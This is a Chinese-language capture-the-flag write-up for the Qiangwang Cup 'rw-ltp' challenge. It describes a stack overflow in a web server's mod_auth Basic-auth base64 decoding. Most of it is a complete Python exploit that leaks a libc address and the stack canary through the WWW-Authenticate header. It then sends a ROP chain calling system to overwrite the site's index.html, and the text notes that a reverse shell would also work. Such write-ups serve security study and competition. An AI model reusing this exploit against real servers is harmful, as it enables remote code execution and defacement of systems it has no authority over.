强网杯 rw-ltp wp
mod.auth.so库的sub_4989函数存在一个栈溢出漏洞
这个li_base64_dec会把username和password解码之后放在s上,长度限制不够多

泄露则通过sub_4720来实现

比赛时的要求是更改html网页,所以这里是通过echo去更改,也可以反弹shell
Exp:
from pwn import *
import requests
import base64
context.log_level='debug'
#########################################################
username = b'a'*0x70 #'http'
password = b'b'*0xb0 + b'c'*0x8 #+ p64(canary)
#Authorization = f"{username}{password}"
Authorization = username + password
payload2 = base64.b64encode(Authorization)
headers = {
'User-Agent': 'MyUserAgent/1.0',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1',
'X-Forwarded-For': '12.0.',
'Priority': 'u=0, i',
'Authorization': 'Basic '+payload2.decode()
}
# 发送带有 JSON 数据的 POST 请求
response = requests.get('http://192.168.21.131:8080/www/', headers=headers)
# 打印响应内容0xc2ef69cedf239300
print("Status Code:", response.status_code)
print("Response Text:", response.headers)
print("Response Text:", response.text)
headers = response.headers.get('WWW-Authenticate')
start = headers.find('cccccccc')
# 使用切片提取中间的字符串
leak = headers[start+8:start+14]
leak = leak.ljust(8,'\x00')
leak = u64(leak)
print('leak:',hex(leak))
libc = leak - 0x81989
print('libc:',hex(libc))
######################################################
username = 'a'*0x200 #'http'
password = 'b'*0x200 + 'c'*0x9 #'admin'
Authorization = f"{username}{password}"
payload1 = base64.b64encode(Authorization.encode('utf-8')).decode('utf-8')
headers = {
'User-Agent': 'MyUserAgent/1.0',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1',
'X-Forwarded-For': '12.0.',
'Priority': 'u=0, i',
'Authorization': 'Basic '+payload1
}
# 发送带有 JSON 数据的 POST 请求
response = requests.get('http://192.168.21.131:8080/www/', headers=headers)
# 打印响应内容
print("Status Code:", response.status_code)
print("Response Text:", response.headers)
print("Response Text:", response.text)
headers = response.headers.get('WWW-Authenticate')
start = headers.find('ccccccccc')
# 使用切片提取中间的字符串
canary = headers[start+9:start+16]
canary = canary.rjust(8,'\x00')
canary = u64(canary)
print('canary:',hex(canary))
######################################################
#0x000000000002a3e5 : pop rdi ; ret
#0x000000000002be51 : pop rsi ; ret
#0x0000000000170337 : pop rdx ; ret 6
#0x0000000000045eb0 : pop rax ; ret
#0x0000000000042e83 : mov qword ptr [rdi], rax ; xor eax, eax ; ret
#0x0000000000029139 : ret
pop_rdi = libc + 0x000000000002a3e5
pop_rsi = libc + 0x000000000002be51
pop_rdx = libc + 0x0000000000170337
pop_rax = libc + 0x0000000000045eb0
mov__rdi_rax = libc + 0x0000000000042e83
bss = libc + 0x21d000
open_addr = libc + 0x00000000001144e0
system = libc + 0x0000000000050d70
ret = libc + 0x0000000000029139
rop = p64(pop_rdi) + p64(bss)
rop += p64(pop_rax) + b'echo nep'
rop += p64(mov__rdi_rax)
rop += p64(pop_rdi) + p64(bss+0x8)
rop += p64(pop_rax) + b'> /var/i'
rop += p64(mov__rdi_rax)
rop += p64(pop_rdi) + p64(bss+0x10)
rop += p64(pop_rax) + b'ndex.htm'
rop += p64(mov__rdi_rax)
rop += p64(pop_rdi) + p64(bss+0x18)
rop += p64(pop_rax) + b'l'+b'\x00'*7
rop += p64(mov__rdi_rax)
rop += p64(pop_rdi) + p64(bss)
rop += p64(ret) + p64(system)
username = b'a'*0x200 #'http'
password = b'b'*0x200 + b'c'*0x8 + p64(canary) + p64(0xdeadbeef) + rop
#Authorization = f"{username}{password}"
Authorization = username + password
payload2 = base64.b64encode(Authorization)
headers = {
'User-Agent': 'MyUserAgent/1.0',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1',
'X-Forwarded-For': '12.0.',
'Priority': 'u=0, i',
'Authorization': 'Basic '+payload2.decode()
}
# 发送带有 JSON 数据的 POST 请求
response = requests.get('http://192.168.21.131:8080/www/', headers=headers)
# 打印响应内容
print("Status Code:", response.status_code)
print("Response Text:", response.headers)
print("Response Text:", response.text)